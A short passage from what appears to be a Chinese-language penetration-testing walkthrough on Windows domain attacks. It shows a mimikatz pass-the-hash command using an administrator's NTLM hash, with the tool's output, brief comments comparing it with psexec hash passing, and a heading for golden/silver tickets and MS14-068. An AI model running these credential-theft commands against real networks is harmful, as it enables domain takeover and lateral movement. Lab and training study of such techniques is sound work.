 mimikatz # sekurlsa::pth /user:administrator /domain:WHOAMIANONY /ntlm:ab89b1295e69d353dd7614c7a3a80cec
user    : administrator
domain  : WHOAMIANONY
program : cmd.exe
impers. : no
NTLM    : ab89b1295e69d353dd7614c7a3a80cec
  |  PID  3700
  |  TID  3360
  |  LSA Process was already R/W
  |  LUID 0 ; 555455597 (00000000:211b946d)
  \_ msv1_0   - data copy @ 000000000040C230 : OK !
  \_ kerberos - data copy @ 00000000017EC708
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
使用mimikatz的pth会生成一个窗口，不太好用，如果密码错误，则这个窗口
mimikatz # sekurlsa::pth /user:administrator /domai
/ntlm:ab89b1295e69d353dd7614c7a3a80cec
还有psexec等等的哈希传递，挺好用的
7.3 金/银票据与MS14-068（以PC2进行）与PTK